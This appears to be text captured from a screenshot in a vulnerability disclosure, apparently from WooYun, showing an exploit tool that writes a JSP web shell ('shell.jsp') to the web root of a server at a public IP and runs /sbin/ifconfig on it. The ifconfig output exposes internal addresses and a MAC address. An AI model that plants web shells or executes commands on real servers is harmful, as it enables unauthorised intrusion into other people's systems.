 Url: http://121.14.65.120:8080
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /sbin/ifconfig
Execute
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:167625352 errors:0 dropped:0 overruns:0 frame:0
TX packets:2083360 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41417942694 (39499.2 Mb) TX bytes:1282419272 (1223.0 Mb)
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:70:9B
inet addr:10.2.13.63 Bcast:10.2.13.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:709b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:102192529 errors:0 dropped:0 overruns:0 frame:0
TX packets:3865329 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:54276506700 (51762.1 Mb) TX bytes:487899536 (465.2 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:18 errors:0 dropped:0 overruns:0 frame:0
TX packets:18 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org